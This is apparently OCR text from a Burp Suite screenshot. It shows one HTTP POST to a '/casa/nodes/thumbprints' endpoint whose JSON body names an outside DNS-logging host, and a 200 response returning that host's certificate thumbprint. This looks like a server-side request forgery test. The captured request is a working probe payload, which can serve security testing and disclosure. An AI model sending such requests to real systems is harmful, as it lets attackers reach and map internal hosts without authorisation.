 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CSRF SHELLING Bypass WAF AuthCheck
1 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
POST /casa/nodes/thumbprints HTTP/1.1
Host: 100
Content-Type: application/json;charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.114 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Content-Length: 22
["u56nnl.dnslog.cn"]
Response
Raw Headers Hex
HTTP/1.1 200 200
Date: Fri, 02 Apr 2021 02:20:05 GMT
Server: Apache
X-VSCM-Request-Id: 6B007PSV
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Strict-Transport-Security: max-age=31536000; includeSubDomains
Content-Security-Policy: default-src https: data: 'unsafe-inline' 'unsafe-eval'; child-src *
Content-Type: application/json;charset=UTF-8
Content-Length: 107
[{"address":"u56nnl.dnslog.cn","thumbprint":"05:4B:D6:D5:FB:2F:A8:BB:AC:36:8D:AD:71:BF:92:59:DB:14:79:21"}]